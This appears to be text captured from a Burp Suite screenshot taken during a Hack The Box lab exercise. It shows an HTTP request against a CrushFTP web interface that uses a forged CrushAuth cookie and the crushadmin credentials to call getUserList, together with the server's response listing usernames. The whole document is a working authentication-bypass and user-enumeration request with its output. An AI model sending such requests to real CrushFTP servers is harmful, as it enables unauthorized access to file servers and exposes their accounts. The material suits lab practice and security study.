 Request
Pretty Raw Hex \n
1 POST /WebInterface/function/ HTTP/1.1
2 Host: ftp.soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ftp.soulmate.htb/WebInterface/login.html
8 X-Requested-With: XMLHttpRequest
9 Content-Type: [object Object]
10 Content-Length: 141
11 Origin: http://ftp.soulmate.htb
12 DNT: 1
13 Connection: keep-alive
14 Cookie: CrushAuth=1111111111_111111111111111111111111111111111
15 Sec-GPC: 1
16 Priority: u=0
17
18 command=getUserList&serverGroup=MainUsers&c2f=1111&username=crushadmin&password=crushadmin&encoded=true&language
=en&random=0.8552782179385772
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 506
6 Connection: keep-alive
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
Search 0 highlights
Inspector
Notes
Custom actions